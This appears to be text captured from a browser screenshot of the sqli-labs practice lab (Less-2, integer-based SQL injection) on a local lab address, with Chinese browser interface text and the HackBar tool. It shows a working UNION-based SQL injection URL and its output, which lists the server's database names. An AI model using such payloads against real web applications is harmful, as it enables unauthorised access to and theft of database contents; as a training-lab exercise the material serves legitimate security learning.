 Less-2 **Error Based- Intiger**
不安全 192.168.81.135/sqli/Less-2/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata --
LIMIT 0,1
Your Login name:2
Your
Password:information_schema,book,challenges,mysql,performance_schema,pikachu
SQLI DUMB SERIES-2
显示所有数据库名
元素 控制台 来源 网络 性能 内存 HackBar » 2
SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-2/?id=-1 union select
1,2,group_concat(schema_name) from information_schema.schemata --+
Enable POST